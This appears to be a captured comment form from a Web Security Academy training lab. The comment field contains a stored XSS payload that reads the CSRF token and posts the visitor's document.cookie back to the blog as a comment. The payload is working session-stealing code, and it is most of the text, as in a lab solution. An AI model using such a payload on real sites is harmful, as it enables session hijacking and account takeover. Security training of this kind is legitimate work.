 Comment:
<script>
// Wait the window is fully loaded, otherwise the CSRF token will be empty
window.onload = function (){
// Fetch CSRF token value
var csrfToken = document.getElementsByTagName('input')[0].value;
// Construct the require POST parameters
var data = 'csrf=' + csrfToken + '&';
data += 'postId=8&';
data += 'comment=' + document.cookie + '&';
data += 'name=XSS&';
data += 'email=xss@xss.com&';
data += 'website='
// Send the victim's cookie
fetch('https://0ae1002c03c1e617c057f97200fa00c7.web-security-
academy.net/post/comment',
{
method: 'POST',
mode: 'no-cors',
body: data
}
)
};
</script>
Name:
test
Email:
test@test.com
Website:
Post Comment
< Back to Blog